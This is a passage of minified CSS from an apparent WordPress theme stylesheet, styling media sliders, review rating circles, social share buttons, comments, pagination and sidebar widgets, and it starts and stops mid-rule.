15px 30px;overflow:hidden;position:relative}.media-posts .media-post-thumbs .thumbs-item:after{cursor:pointer;content:"";display:block;width:100%;height:100%;position:absolute;top:0;left:0;border-width:4px;border-style:solid;opacity:0;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}.media-posts .media-post-thumbs .slick-current:after{opacity:1;cursor:default}.media-posts .media-post-thumbs .thumbs-item
img{width:100%}.media-posts .global-sliders .slider-nav-arrow{color:#fff}.media-posts .global-sliders:hover .slider-nav-arrow{opacity:0}.media-posts .slick-dots{margin:0
0 15px;text-align:center}.media-posts .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.media-posts .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.media-posts .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.media-posts .slick-dots li:after{content:"/";position:absolute;top:8px;right:-3px;opacity:0.3}.media-posts .slick-dots li:last-child:after{display:none}.media-layout-one .media-post-details{margin-top:60px}.media-layout-one .media-post-thumbs{background-color:#f1f1f1}.media-layout-one[class*="bg-"] .media-post-thumbs{background-color:rgba(255,255,255,0.2)}.media-layout-two{opacity:0;opacity:0;transition:opacity 0.5s ease}.media-layout-two.section-init{opacity:1}.media-layout-two,.media-layout-two[class*="bg-"]{padding-bottom:0}.media-layout-two .title-with-sep,
.layout-full .media-layout-two .title-with-sep
.title{background:none}.media-layout-two a,
.media-layout-two[class*="links-"] a,
.media-layout-two .entry-meta a,
.media-layout-two .section-title
.title{color:#fff}.media-layout-two .section-header,
.media-layout-two .media-post-slides,
.media-layout-two .media-post-thumbs,
.media-layout-two .media-post-thumbs-wrapper{position:relative;z-index:2}.media-layout-two .media-post-bg{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.media-layout-two .media-post-bg .bg-item{background-size:cover}.media-layout-two .media-post-bg:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;opacity:0.6;background-color:#000}.media-layout-two .media-post-bg .slick-list,
.media-layout-two .media-post-bg .slick-track,
.media-layout-two .media-post-bg .bg-item{height:100%}.media-layout-two .media-post-item .entry-image{max-width:1050px;height:590px}.media-layout-two .media-post-item .entry-image:hover
img{transition:all 0.3s ease;-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.media-layout-two .entry-header{position:absolute;z-index:3;width:80%;left:10%;bottom:60px}.media-layout-two .entry-details .entry-title{margin:30px
0}.media-post-thumbs-wrapper{margin-top:90px;background-color:#fff}.media-layout-two .media-post-thumbs{max-width:670px;margin:auto;top:-30px;background-color:#fff}.media-layout-two .slick-dots{margin-bottom:0}.media-layout-two .media-post-thumbs .thumbs-item:after,
.media-layout-two[class*="links-"] .media-post-thumbs .thumbs-item:after{border-color:#000}.media-layout-two .media-post-thumbs .slick-dots li,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li,
.media-layout-two .media-post-thumbs .slick-dots li button,
.media-layout-two[class*="links-"] .media-post-thumbs .slick-dots li
button{color:#000}.post-item .media-content,
.media-posts .media-content{position:absolute;top:0;left:0;z-index:4;width:100%;opacity:0}.post-item .content-added .media-content,
.media-posts .content-added .media-content{opacity:1;height:100%;background-color:rgba(0,0,0,0.8);-webkit-transition:opacity 0.5s ease;transition:opacity 0.5s ease}.post-item .media-content iframe[src*="soundcloud.com"],
.media-posts .media-content iframe[src*="soundcloud.com"]{position:absolute;top:0;left:0;width:100%;height:100%}.post-item .load-media-content,
.media-posts .load-media-content{display:block;width:60px;height:60px;line-height:100%;margin:auto;position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.post-item .content-loading:before,
.media-posts .content-loading:before{position:absolute;z-index:3;top:0;left:0;content:"";width:100%;height:100%;background-color:rgba(0,0,0,0.5)}.post-item .load-media-content:after,
.media-posts .load-media-content:after{content:"";display:inline-block;width:0;height:0;border-top:10px solid transparent;border-left:15px solid #fff;border-bottom:10px solid transparent;border-radius:3px;position:absolute;z-index:2;top:20px;left:25px}.post-item .load-media-content:before,
.media-posts .load-media-content:before{content:"";display:block;width:100%;height:100%;border:4px
solid #fff;border-radius:50%;position:absolute;top:0;left:0;overflow:hidden}.post-item .content-loading .load-media-content:before,
.media-posts .content-loading .load-media-content:before{width:100%;height:100%;border-top-color:transparent;border-bottom-color:transparent;border-left-color:#fc0;border-right-color:#fc0;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}.post-item .content-loading .load-media-content:after,
.media-posts .content-loading .load-media-content:after{border-left:15px solid #fc0}.media-posts .media-content{display:table}.media-posts .format-media-item{display:table-cell;vertical-align:middle}.format-video .content-added .format-media-item{width:92%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.post-item .content-added .format-media-item iframe[src*="soundcloud.com"]{position:absolute;width:100%;height:100%;top:0;left:0}.latest-reviews .post-item{float:left;width:290px;position:relative;margin-bottom:0}.latest-reviews .entry-image{position:relative;overflow:hidden;margin:0
auto 30px;border-radius:50%}.latest-reviews .entry-image
img{width:inherit;max-width:inherit;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.latest-reviews .entry-image .show-total{color:#fff;font-size:48px;line-height:1em;position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-backface-visibility:hidden;font-family:Georgia,serif}.latest-reviews-carousel{opacity:0;transition:opacity 0.5s ease}.carousel-initialized{opacity:1}.latest-reviews .slick-track{margin:auto;opacity:0}.latest-reviews .slick-dots{margin-top:60px;text-align:center}.latest-reviews .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.latest-reviews .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.latest-reviews .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.latest-reviews .slick-dots li:after{content:"/";color:#8c919b;position:absolute;top:8px;right:-3px}.latest-reviews .slick-dots li:last-child:after{display:none}.page-header{margin-bottom:30px}.page-title-bg{margin-bottom:30px}.cat-description{max-width:690px;text-align:center;margin:-15px auto 45px;font-size:24px}.base-image,
.single .entry-media .video-wrapper{max-width:1170px;margin-left:auto;margin-right:auto;position:relative}.single .entry-media
img{display:block}.base-image img,
.single #gallery-carousel,
.single .entry-media iframe,
.single .entry-media .video-wrapper{margin-left:auto;margin-right:auto;margin-bottom:30px}.single iframe[src*="mixcloud.com"],
.single iframe[src*="soundcloud.com"]{display:block;width:100%;max-width:1170px}.single .entry-header .entry-meta{margin-bottom:0}.single-box{min-height:1px;margin-bottom:60px}.single-box-title,.comment-reply-title{margin-bottom:30px;padding-bottom:15px;text-transform:none;border-bottom:1px solid #000}.entry-content iframe,
.entry-content .fluid-width-video-wrapper{clear:both}.single .single-box.entry-media
iframe{width:100% !important}.single-box.entry-media
.wrapper{width:100%}.ltr:not(.woocommerce) .entry-content>p:first-of-type:first-letter {float:left;font-size:90px;line-height:76px;font-weight:bold;padding:0
15px 0 0}.manual-excerpt{font-size:32px;line-height:1.3em;padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #000}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin-bottom:18px}.title-text h1,
.entry-content
h1{font-size:50px;line-height:54px}.title-text h2,
.entry-content
h2{font-size:36px;line-height:40px}.entry-content
h3{font-size:28px;line-height:32px}.entry-content
h4{font-size:22px;line-height:26px}.entry-content
h5{font-size:18px;line-height:22px}.entry-content
h6{font-size:16px;line-height:18px}.entry-content p,
.entry-content
hr{margin-bottom:30px}.entry-content ol,
.entry-content
ul{margin-bottom:30px;padding-left:30px}.entry-content
li{margin-bottom:5px}.entry-content ul
li{list-style:square}.entry-content ol
li{list-style:decimal}.entry-content
hr{border:0;height:0;border-bottom:1px solid #ddd;clear:both}.entry-content .wp-caption{max-width:100%;margin-bottom:30px}.entry-content .wp-caption .wp-caption-text{color:#8c919b;font-style:italic;text-align:center}.entry-content
blockquote{color:#000;font-size:32px;line-height:1.3em;padding:0
60px;margin:0
0 30px}.entry-content blockquote:before{content:"\e61c";font-family:"icomoon";font-size:0.8em;margin-right:0.5em}.entry-content blockquote:after{content:"\e605";font-family:"icomoon";font-size:0.8em;margin-left:0.5em}.entry-content blockquote p:last-child{display:inline}.rating-total-indicator{width:110px;height:110px;border-radius:50%;overflow:hidden;position:relative;background-color:#fff;-webkit-transform:scale(1);transform:scale(1)}.rating-total-indicator
.sides{float:left;width:50%;height:100%;position:relative;overflow:hidden}.rating-total-indicator .sides
span{display:block;width:100%;height:100%}.rating-total-indicator .left-side
span{border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.rating-total-indicator .right-side
span{border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.rating-total-indicator:before,
.rating-total-indicator .show-total{border-radius:50%;display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-total-indicator:before{content:"";width:75%;height:75%;z-index:1;background-color:#44444a}.rating-total-indicator .show-total{z-index:2;color:#fff;font-size:24px;font-weight:bold;text-align:center;font-style:normal;letter-spacing:0.05em}.single-rating{margin-top:60px}.single-rating
.description{font-size:22px;text-align:center;max-width:70%;margin:0
auto 30px}.indicator-container{position:relative;height:100px}.indicator-container:before{position:absolute;z-index:1;left:0;top:50%;content:"";width:100%;height:1px;background-color:#8c919b}.indicator-container:after{position:absolute;z-index:2;top:0;left:50%;margin-left:-85px;content:"";width:170px;height:100%;background-color:#fff}.indicator-container .rating-total-indicator{position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-labels{height:240px;overflow:hidden}.rating-labels-item{height:200px}.rating-labels-item{position:relative}.rating-labels-item .inner-cell{position:absolute;left:0;bottom:0;width:100%;height:100%}.rating-labels-item .inner-cell:before{content:"";width:1px;height:100%;position:absolute;top:0;left:50%;border-right:1px dashed #8c919b}.rating-labels-item .inner-cell .rating-circle:after{content:"";width:9px;height:16px;position:absolute;bottom:-20px;left:45%;background:#fff}.rating-labels-item .inner-cell .rating-label{font-size:0.9em;line-height:1.1em;position:absolute;left:0;bottom:0;width:100%;padding:10px
0;text-align:center;background-color:#fff}.rating-labels-item .inner-cell .rating-circle{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;border:4px
solid #000;border-radius:50%;text-align:center}.rating-labels-item .inner-cell .rating-circle
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:16px;font-weight:bold;font-style:normal;letter-spacing:0.05em}.rating-labels-item:nth-child(1n) .rating-circle{color:#01b5d7;border-color:#01b5d7}.rating-labels-item:nth-child(2n) .rating-circle{color:#ec6b4e;border-color:#ec6b4e}.rating-labels-item:nth-child(3n) .rating-circle{color:#a562b2;border-color:#a562b2}.rating-labels-item:nth-child(4n) .rating-circle{color:#0100ff;border-color:#0100ff}.rating-labels-item:nth-child(5n) .rating-circle{color:#ee332a;border-color:#ee332a}.rating-labels-item:nth-child(6n) .rating-circle{color:#fc0;border-color:#fc0}.rating-labels .slick-track{margin:auto}.single-rating  .slider-nav-arrow{bottom:0}.single-rating .prev-arrow,
.single-rating .next-arrow{font-size:22px}.single-rating .prev-arrow{right:40px}.single-rating .next-arrow{right:0}.single-rating .prev-arrow:before{content:"\e609"}.single-rating .next-arrow:before{content:"\e608"}.single-tags .col-1{float:left;width:85%}.single-tags .col-2{float:right;width:15%}.tag-box
a{line-height:1;text-decoration:none}.tag-box a:hover{border-bottom:1px solid #000}.add-comment{display:block;position:relative;min-height:45px;text-align:right;text-decoration:none}.add-comment .add-comment-arrow,
.add-comment .icomoon-comments,
.add-comment .score-number{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.add-comment .add-comment-arrow{right:60px}.add-comment .add-comment-arrow
i{font-size:14px;display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.add-comment .icomoon-comments{font-size:31px;right:0}.add-comment .score-number{right:40px;font-style:normal}.social-sharing
a{text-decoration:none}.social-sharing .share-item{display:inline-block;line-height:1;text-align:center;white-space:nowrap}.social-sharing .share-item
i{position:relative;top:1px}.entry-footer .social-sharing{margin:15px
-8px 12px}.entry-footer .social-sharing .share-more,
.entry-footer .social-sharing .share-item .share-label{display:none}.entry-footer .social-sharing .share-item{padding:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.entry-footer .social-sharing .share-item:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.single-social .social-sharing{text-align:center}.single-social .social-sharing .share-item{font-size:0.9em}.single-social .social-sharing .share-item .share-label{letter-spacing:0.07em;font-family:Helvetica,Arial,sans-serif}.single-social .social-sharing .share-more{position:relative;float:left;cursor:pointer;text-align:center}.single-social .social-sharing .share-more .share-plus{position:relative;top:1px;display:inline-block;width:13px;height:13px;transition:all 0.3s ease-in-out}.single-social .social-sharing .share-more .share-plus:before,
.single-social .social-sharing .share-more .share-plus:after{content:"";display:block;position:absolute;background-color:#000}.single-social .social-sharing .share-more .share-plus:before{width:13px;height:1px;top:6px;left:0}.single-social .social-sharing .share-more .share-plus:after{width:1px;height:13px;top:0;left:6px}.single-social .social-sharing .share-more-opened .share-plus{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.single-social .social-sharing .share-more-items{position:absolute;z-index:1;width:150px;left:50%;bottom:150%;margin-left:-75px;padding:15px;text-align:center;border-radius:2px;border:1px
solid #000;background-color:#fff;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;-webkit-transform-origin:center bottom;transform-origin:center bottom}.single-social .social-sharing .share-more-opened .share-more-items{-webkit-transform:scale(1);transform:scale(1)}.single-social .social-sharing .share-more-items:before,
.single-social .social-sharing .share-more-items:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent}.single-social .social-sharing .share-more-items:before{bottom:-6px;border-top:7px solid #fff;z-index:2}.single-social .social-sharing .share-more-items:after{bottom:-7px;border-top:7px solid #000}.single-social .social-sharing .share-more-items
a{display:block;color:#555;font-size:0.8em;padding:10px
0;line-height:100%;text-decoration:none;text-transform:uppercase}.single-social .social-sharing .share-more-items a:hover{text-decoration:underline}.single-social .link-layout .share-item{padding:5px
0;margin:0
15px;text-transform:uppercase}.single-social .link-layout .share-item [class^="icomoon-"]{display:none}.single-social .link-layout>.share-item:hover>.share-label{border-bottom-width:1px;border-bottom-style:solid}.single-social .link-layout .share-more{float:none;display:inline-block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{content:"";display:inline-block;width:1px;height:10px;margin-left:30px;background-color:#000}.single-social .social-minimal>.share-item:hover>.share-label{border-bottom-color:#000}.single-social .social-colors>.share-item{font-weight:bold}.single-social .social-colors .share-facebook{color:#306199;border-bottom-color:#306199}.single-social .social-colors .share-twitter{color:#26c4f1;border-bottom-color:#26c4f1}.single-social .social-colors .share-pinterest{color:#b81621;border-bottom-color:#b81621}.single-social .button-layout{margin-left:-0.5%;margin-right:-0.5%}.single-social .button-layout .share-item{display:block;float:left;width:27%;margin:0
0.5%;padding:18px
0;border-radius:2px}.single-social .button-layout .share-item:last-child{width:15%}.single-social .button-layout .share-item>.share-label:before{content:"";display:inline-block;width:1px;height:12px;position:relative;top:1px}.single-social .social-minimal-buttons .share-item{border:1px
solid #ddd}.single-social .social-minimal-buttons .share-item:hover{border-color:#000}.single-social .social-minimal-buttons .share-item>.share-label:before{margin:0
8px}.single-social .social-colors-buttons .share-item,
.single-social .social-colors-buttons .share-more-items,
.single-social .social-colors-buttons .share-more-items
a{color:#fff;border:none;background-color:#8c919b}.single-social .social-colors-buttons .share-more-items:before{border-top-color:#8c919b}.single-social .social-colors-buttons .share-more-items:after{display:none}.single-social .social-colors-buttons .share-facebook{background-color:#306199}.single-social .social-colors-buttons .share-twitter{background-color:#26c4f1}.single-social .social-colors-buttons .share-pinterest{background-color:#b81621}.single-social .social-colors-buttons .share-item>.share-label{font-weight:bold}.single-social .social-colors-buttons .share-item>.share-label:before{background-color:#fff;opacity:0.6;margin:0
15%}.single-social .social-colors-buttons .share-more .share-plus:before,
.single-social .social-colors-buttons .share-more .share-plus:after{background-color:#fff}.single-social .social-colors-buttons .share-more .share-plus:before{width:14px;height:2px}.single-social .social-colors-buttons .share-more .share-plus:after{width:2px;height:14px}.single-author-box{padding:8%;position:relative}.single-author-box
.avatar{float:left;max-width:116px}.single-author-box .avatar
img{width:100%;height:auto;border-radius:50%;border:5px
solid #fff}.single-author-box .author-info,
.single-author-box .author-social{margin-left:136px}.single-author-box .author-info
.author{display:block;font-size:24px}.single-author-box .author-info
p{margin:5px
30px 5px 0}.author-social{margin-top:10px}.author-social
li{display:inline-block;margin-right:15px}.author-social li
a{text-decoration:none}.related-posts{}.related-posts .slick-track{margin-left:auto;margin-right:auto}.related-posts
h4{font-size:18px;line-height:1.35em}.related-posts
.item{margin-bottom:30px}.related-posts .item
img{display:block}.related-posts .item .entry-meta{margin-bottom:5px}.related-posts .slider-nav-arrow{top:-75px}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:63px}.related-posts .see-more{position:absolute;top:6px;right:0}.related-posts-tabs{overflow:hidden;position:relative}.related-posts-tabs .tab-box-button{margin-bottom:30px;border-bottom:1px solid #000}.related-posts-tabs .tab-box-button
li{display:block;float:left;width:auto;margin-right:30px;position:relative;bottom:-2px}.related-posts-tabs .tab-box-button li
a{font-size:16px;display:block;padding-bottom:15px;position:relative}.related-posts-tabs .tab-box-button li
a.active{color:#000;pointer-events:none;border-bottom:3px solid #000}.related-posts-tabs .tab-box-button li a.active:after{content:"";position:absolute;right:40%;bottom:-10px;border-width:10px 10px 0;border-style:solid;border-color:#000 transparent transparent;width:0;z-index:2}.related-posts-tabs .tab-box-button li
span{display:inline-block}.slide-dock{position:fixed;bottom:0;right:-361px;width:330px;padding-bottom:30px;border:1px
solid #000;z-index:9999;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.slide-dock-on{transform:translate(-360px,0);-webkit-transform:translate(-360px,0);-o-transform:translate(-360px,0);-moz-transform:translate(-360px,0)}.slide-dock-off{transform:translate(360px,0);-webkit-transform:translate(360px,0);-o-transform:translate(360px,0);-moz-transform:translate(360px,0)}.close-dock{position:absolute;top:-15px;left:-15px;display:block;width:30px;height:30px;line-height:30px;text-align:center;font-size:20px;text-decoration:none;background-color:#fff;border:2px
solid #000;border-radius:50%;font-family:serif}.slide-dock
h3{padding:20px
0;text-align:center}.slide-dock
h4{font-size:24px;line-height:26px;padding:0
30px}.slide-dock h4
a{text-decoration:none}.nav-single{position:relative}.nav-title{display:block;font-size:16px;margin-bottom:10px}.nav-next,.nav-previous{width:50%;padding:0
7%}.nav-next{float:right;text-align:right}.nav-previous{float:left}.nav-next a,
.nav-previous
a{display:block;font-weight:bold;font-size:18px;line-height:22px;text-decoration:none}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{font-size:25px;position:absolute;top:50%;margin-top:-12px}.nav-next [class^="icomoon-"]{right:0}.nav-previous [class^="icomoon-"]{left:0}.comments-area{margin-bottom:0}.comment-list .comment-body{position:relative;margin-bottom:30px;padding-bottom:13px;border-bottom:1px solid #eee}.comment-list .comment-body
p{margin-bottom:18px}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-meta,
.comment-list .comment-body .comment-content{margin-left:100px}.comment-list .comment-author
.avatar{position:absolute;top:0;left:0;border-radius:50%}.comment-list .comment-author .avatar,
.comment-list .bypostauthor .byuser
.avatar{border:3px
solid #f7f7f7}.comment-list
.children{margin-left:90px}.comment-list .comment-author
.fn{font-style:normal}.comment-list .form-submit{margin-bottom:60px}.comment-list .comment-meta{margin-bottom:15px}.comment-list .comment-meta
a{text-decoration:none}.comment-edit-link:after{content:"\f040";font-size:16px;font-family:icomoon;padding:0
5px}.comment-reply-link,.comment-reply-login{font-size:10px}.comment-form-url,.comment-form-email,.comment-form-author{float:left;width:31.3333%;margin-left:3%;margin-bottom:30px}.comment-form-author{margin-left:0}.comment-form-comment{margin-bottom:20px}.form-submit
input.submit{width:100%}.form-allowed-tags,
.comment-author
.says{display:none}.screen-reader-text{position:absolute;left:-999em}.pagination{margin:30px
0;text-align:center}.pagination .page-numbers{font-size:16px;width:60px;height:60px;line-height:59px;display:inline-block;position:relative;text-align:center;text-decoration:none;box-sizing:content-box;transition:all .2s ease}.pagination .page-numbers:hover{-webkit-transform:scale(1.5);transform:scale(1.5)}.pagination
.current{border:2px
solid #000}.pagination .dots:hover,
.pagination .current:hover{-webkit-transform:scale(1);transform:scale(1)}.pagination .next,
.pagination
.prev{top:3px;font-size:19px}.link-pages{font-size:16px;margin-top:30px;padding-top:30px;text-align:center;border-top:1px solid #eee}.entry-content .link-pages
h3{font-size:20px}.link-pages
a{text-decoration:none}.link-pages
span{padding:5px
10px}.link-pages a
span{color:#8c949c;background:none}.link-pages span,
.link-pages a
span{margin:0
5px}.author-page .column-2{float:right}.author-page .author-box{padding:8%;margin-top:65px;margin-bottom:30px;text-align:center}.author-page .author-box .author-info,
.author-page .author-box .author-info
h1{margin-bottom:30px}.author-page .author-box .avatar
img{display:block;border-radius:50%;margin:-100px auto 15px;border:5px
solid #fff}.author-page .author-box .author-social{display:inline-block}.author-page .author-box .author-social
li{margin:0;padding:0
8px}.author-page .author-box .author-social li
a{text-decoration:none;font-size:18px}#searchform{position:relative}#searchform input[type="text"]{padding-left:15px}#searchform input,
#searchform
button{padding:0;height:40px;border:none;background:none}.oldie #searchform
input{line-height:40px}#searchform
input{width:100%;outline:none;font-size:12px}#searchform
button{position:absolute;right:0;top:50%;width:40px;z-index:99;margin-top:-20px}.header #searchform,
.top-strip
#searchform{width:130px;height:50px;float:right}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{position:absolute;top:0;right:0;z-index:98;height:50px}.header-search #searchform input[type="text"]{background:#fff;border:1px
solid #000}.sidebar #searchform button,
.sidebar #searchform input[type="text"]{color:#fff;background:#000}.color-site-white .top-strip #searchform,
.color-site-white .top-strip #searchform input[type="text"]{height:43px}.color-site-white .top-strip
#searchform{margin-top:3px}.search-result-nav{margin-top:30px}.score-line
span{display:block}.score-line span
i{color:#000;font-size:18px;padding:0
10px}.entry-image .score-line{position:absolute;left:0;bottom:0;z-index:1;line-height:2em;text-align:right;opacity:0.8}.sitemap{margin-top:4px}.sitemap
.trigger{cursor:pointer;position:relative;padding:21px
0 18px 40px;border-top:1px solid #ddd;margin-top:-1px}.sitemap
.trigger.active{margin-top:-3px;border-top:2px solid #000}.sitemap .trigger.active:hover{color:#000}.sitemap .trigger:after,
.sitemap .trigger.active:after{position:absolute;top:5px;right:40px;font:normal 50px "Courier New", Courier, monospace}.sitemap .trigger:after{content:"+"}.sitemap .trigger.active:after{content:"-"}.sitemap .row
ul{display:none;overflow:hidden;padding:0
0 21px 40px;border-top:0}.sitemap .row:first-child
ul{display:block}.sitemap .row ul
li{margin:10px
0}.sitemap .page-content{margin-bottom:30px}.social
li{display:inline-block}.social li
a{display:block;position:relative;width:32px;height:32px;line-height:32px;text-align:center;font-size:18px;text-decoration:none;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-ms-transition:all 0.2s ease;transition:all 0.2s ease}.social li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.social li .social-share-link{display:none}.top-strip
.social{float:right;margin-top:10px;margin-right:10px}.social-center{text-align:center}.widget_ti-about-site .social li
a{width:42px;height:42px;line-height:42px;font-size:24px}.error404
.post{margin-top:60px;text-align:center}.error404 .post
img{margin-bottom:60px}.error404 .post
h1{font-size:50px;text-transform:uppercase}.wpcf7-form-control-wrap{margin-bottom:30px}.wpcf7-form p:last-of-type{margin-bottom:0}.wpcf7-form-control-wrap{display:block}span.wpcf7-not-valid-tip{border:none;width:100%;height:41px;line-height:40px;padding:0;top:0;left:0;text-align:center;background:#fde2e7}.jetpack_subscription_widget
p{margin-bottom:18px}#subscribe-email
input{width:100% !important;padding:10px
!important}#subscribe-submit{text-align:center}.sharedaddy{margin-top:10px}.page-content .sharedaddy .sd-title,
.entry-summary .sharedaddy .sd-title,
.entry-content .sharedaddy .sd-title{text-transform:uppercase;letter-spacing:0.1em;font-weight:normal}.comment-subscription-form{margin-top:18px}#mc_embed_signup
input{width:100%;margin-bottom:18px}#mc_embed_signup input[type="submit"]{padding-left:0;padding-right:0}.sidebar{padding:24px}.sidebar
li{list-style:none}.sidebar-fixed{-webkit-backface-visibility:hidden}.footer-sidebar
input{background-color:transparent}.footer-sidebar
input#s{border-width:1px;border-style:solid}.footer-sidebar input[type="submit"]:hover{box-shadow:none;-webkit-transform:none;transform:none}.col-2 .widget-area{width:49%}.col-3 .widget-area{width:25%}.col-3 .widget-area-1{width:49%}html .footer-sidebar
.widget{border-left:none;border-right:none;border-bottom:none}html .widget-area-2,
html .widget-area-3{border-top:none}html .col-1 .widget-area{border:none}.ltr .widget-area-1 .widget,
.ltr .col-2 .widget-area:first-child{border-left:none}.ltr .widget-area-2,
.ltr .widget-area-3,
.ltr .widget-area-3 .widget,
.ltr .col-2 .widget-area:last-child{border-right:none}.sidebar
.widget{margin-bottom:30px;padding-bottom:30px}.sidebar .widget:last-child{border:none;margin-bottom:0;padding-bottom:0}.footer-sidebar
.widget{padding:30px
0}.widget h2,
.widget
h3{text-align:center;margin-bottom:20px}.widget-post-title,
.widget-post-title
a{display:block}.widget_ti-about-site{}.sidebar .widget_ti-about-site
img{max-width:100%;height:auto;display:block;margin:0
auto 30px}.footer-sidebar .widget_ti-about-site
img{float:left;max-width:100%;height:auto;margin:2px
15px 30px 0}.widget_ti-about-site
p{margin-bottom:18px}.widget_recent_entries,.widget_recent_comments{counter-reset:count}.widget_recent_entries li,
.widget_recent_comments
li{padding-left:15%;padding-top:20px;padding-bottom:20px;position:relative}.widget_recent_entries
span{display:block;font-size:85%;font-weight:bold}.widget_recent_comments
.url{font-weight:bold;letter-spacing:0.2em}.widget_recent_entries li:before,
.widget_recent_comments li:before{content:counter(count)".";counter-increment:count;position:absolute;top:50%;left:0;margin-top:-18px;font:italic 40px/1 serif}.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.widget-posts-entries .widget-post-item{position:relative;margin-bottom:30px}.widget-posts-entries .widget-post-item:last-child{margin-bottom:0}.widget-posts-entries .widget-post-item .entry-image{width:100%;max-height:212px;overflow:hidden}.widget-posts-entries .widget-post-title{font-size:16px;line-height:1.2em}.widget-posts-entries .widget-post-category{font-size:12px;display:block;margin-bottom:3px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:left;max-width:150px;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:absolute;left:110px;bottom:0;padding:5px
8px;line-height:120%;background-color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);line-height:120%;text-align:center;-webkit-filter:blur(0)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details,
.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details
a{color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) img{width:100%;-webkit-filter:brightness(0.5) contrast(1.2);filter:brightness(0.5) contrast(1.2)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-category{margin-top:-30px}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-title{font-size:24px;padding:0
15px}.widget-posts-classic-entries .widget-post-item{margin-bottom:30px}.widget-posts-classic-entries .widget-post-item:last-child{margin-bottom:0}.widget-slider .widget-post-title,
.widget-slider .widget-post-details,
.widget-posts-classic-entries .widget-post-title,
.widget-posts-classic-entries .widget-post-details{text-align:center}.widget-slider .widget-post-title,
.widget-posts-classic-entries .widget-post-title{font-size:18px;padding:0
18px;margin-bottom:15px}.widget-slider .widget-post-details .widget-post-category,
.widget-posts-classic-entries .widget-post-details .widget-post-category{position:relative;top:-15px;padding:5px
15px;background-color:#fff}.widget-slider{padding-bottom:40px}.widget-slider .entry-image{overflow:hidden}.widget_ti_latest_cat_posts .widget-slider .widget-post-title{margin-top:15px}.widget_ti_latest_reviews .rating-total-indicator{position:absolute;top:-15px;left:-15px;width:60px;height:60px;background-color:#f7f7f7}.widget_ti_latest_reviews .rating-total-indicator:before{width:75%;height:75%}.widget_ti_latest_reviews .rating-total-indicator .show-total{font-size:16px;font-weight:normal}.footer-sidebar .widget_ti_latest_reviews .rating-total-indicator{left:5px;background-color:transparent}.widget_tag_cloud
a{display:inline-block;line-height:120%;padding:5px
